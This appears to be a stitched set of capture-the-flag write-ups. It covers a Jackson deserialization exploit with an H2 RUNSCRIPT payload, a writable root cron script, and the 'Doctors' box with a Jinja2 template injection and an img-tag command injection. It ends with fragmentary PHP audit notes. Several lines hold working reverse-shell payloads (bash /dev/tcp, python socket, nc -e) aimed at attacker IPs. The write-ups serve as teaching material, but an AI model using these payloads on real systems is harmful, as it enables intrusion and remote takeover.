

Nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-07 20:06 +08 |
Start to enumerate at the http port
Not able to find other directory other than the index page

Guess this is the only route to user
Tried different input

Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN |
Found some error message.
After googling, with the keyword fasterxml and jackson
we found this CVE
Create a inject.sql with bash reverse shell
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { |
Start a python server
python -m SimpleHTTPServer 8000 |
Also start a listner
nc -nvlp 8080 |
Finally our payload
["ch.qos.logback.core.db.DriverManagerConnectionSource",{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://x.x.x.x/inject.sql'"}] |
And we got our reverse shell back

Privilege escalation
After some enumeration manage to find something interesting using PSPY64

/usr/bin/timer_backup.sh is run by Root
-rwxrw-rw- 1 pericles pericles 88 Nov 7 12:50 /usr/bin/timer_backup.sh
We have write permission.
echo "bash -i >& /dev/tcp/10.10.14.22/5555 0>&1" >> /usr/bin/timer_backup.sh |
and we get a easy root. But the nc will exit somehow less than 30second, another method is to write your public key and enter in SSH
listening on [any] 5555 ... |

Author Ikonw
Nmap
# Nmap 7.80 scan initiated Sun Sep 27 09:39:47 2020 as: nmap -Pn -sCV -p22,80,8089 -oN nmap/Full_10.129.11.0.nmap 10.129.11.0 |
Start enumeration on port 80, found the info@doctors.htb email.
Let’s add the hostname doctors.htb to /etc/hosts
After adding to host file, visit doctors.htb come to a login page

Tried to use info@doctors.htb to login, with the reset password function, we can verify that info@doctors.htb is not a valid account.

Once we register, there’s only one function.
From the page source, we found /archive but it appears to be blank page
The New Post is vulnerable to server site template injection
Server Side Template Injection Payloads

When we input {{7*7}} , we notice that it is shown on the /archive page.
can confirmed that it is using either Twig or Jinja2
Next up, craft a malicious payload to obtain reverse connecction
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.67\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read()}}{%endif%}{%endfor%} |
Another way would be using malicious curl command, this seems the unintended way
<img src=http://10.10.14.67:1337/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.67'$IFS'4444')> |
WWW-data to User
Went to /home directory we found user shaun
Found user password in /var/log/apache/backup
And we can switch to user shaun.
Using the privilege escalation suggester we got the splunk is vulnerable.
By using the https://github.com/cnotin/SplunkWhisperer2 we are able to get privileges’ to root
Initial foothold is more annoying, from www-data to user to root is easy

<?php |
First vulnerability in line 9, according to PHP manual.
#class_exists
class_exists - This function checks whether or not the given class has been definded
class_exists ( string $class_name, bool $autoload = true) : bool
##Parameter
class_name
The class name. THe name is matched in a case-insensitive manner.
auto_load
Whether or not to call __autoload by default
In this case, the class_exists function will check if the controller name we pass in is a valid, but it will first have to called the autoload function making sure all the function is loaded. When this happens, it actually includes the unknown $classname parameter we passed in.
PHP often known as a ‘loosely typed’ programming language
PHP dangerous function preg_replace() leads to remote code execution with improper implementation